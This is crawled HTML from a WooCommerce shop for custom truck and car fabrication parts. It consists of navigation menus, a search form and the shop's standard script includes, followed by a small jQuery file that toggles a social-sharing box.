		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Front&amp;rdquo;","@id":"https:\/\/www.elitekustomzfabrication.com\/product-tag\/front\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3
body_size: 417
content:
jQuery(function($) {

	"use strict";

	$('.trigger-share-list').on('click',function(){

		var share_list_height = $('.box-share-list-inner').outerHeight();

		$('.box-share-container').toggleClass('open');

		$("body").on('click',function(e) {
			if ( $('.box-share-container').hasClass('open') ) {

				if ( $(e.target).attr('class') == 'box-share-list-inner' ) {
					return;
				} else {
					$('.box-share-container').removeClass('open');
					$('body').off('click');
				}
			}
		});

		return false;
	})
});
